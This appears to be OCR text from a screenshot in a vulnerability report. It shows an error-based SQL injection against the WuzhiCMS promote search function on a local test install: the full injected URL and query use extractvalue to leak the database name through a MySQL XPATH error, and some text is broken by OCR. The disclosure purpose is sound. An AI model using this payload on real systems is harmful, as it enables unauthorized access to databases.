 [sql_error]MySQL Query Error
SELECT COUNT(*) AS num FROM `wz_promote_place` WHERE `siteid`='1' AND `name` LIKE
'%1%' or 1=extractvalue(1,concat(0x7e,(select database()))) #%' LIMIT 0,1
[msg]XPATH syntax error: '~wuzhicms'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ion Encoding SQL XSS LFI XXE Other
d URL
http://localhost/wuzhicms/www/index.php?
m=promote&f=index&v=search&_su=wuzhicms&fieldtype=place&keywords=1%25%27+or+1%3dextra
t URL
ctvalue(1%2cconcat(0x7e%2c(select+database())))+%23